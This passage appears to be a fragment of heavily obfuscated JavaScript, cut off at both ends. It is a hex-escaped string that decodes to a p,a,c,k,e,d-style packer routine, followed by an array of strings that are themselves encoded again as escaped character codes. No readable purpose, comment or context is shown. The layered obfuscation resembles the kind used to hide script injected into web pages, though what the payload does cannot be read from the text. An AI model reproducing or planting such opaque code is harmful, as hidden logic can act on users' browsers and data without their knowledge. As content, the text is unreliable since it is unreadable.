x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c